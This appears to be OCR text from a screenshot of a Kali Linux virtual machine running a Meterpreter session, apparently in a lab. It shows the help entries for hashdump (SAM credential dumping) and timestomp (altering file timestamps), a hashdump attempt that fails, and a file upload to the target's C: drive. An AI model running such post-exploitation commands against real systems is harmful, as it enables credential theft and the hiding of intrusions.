 kali-hack - VMware Workstation
File Edit View VM Tabs Help
kali-hack
[Full Song: KHAIRIYAT (... [kairoot@kali-admin: ~] kairoot@kali-admin: ~ [Pictures - File Manager] 05:03 AM
kairoot@kali-admin: ~
File Actions Edit View Help
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
File System
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > upload yQjwSSIc.jpeg c:
[*] uploading : yQjwSSIc.jpeg → c:
[*] uploaded : yQjwSSIc.jpeg → c:\yQjwSSIc.jpeg
meterpreter >
KALI
BY OFFENSIVE SECURITY
Ai Ps Q Desktop » Downloads » ENG 03:33 PM
27-12-2020
2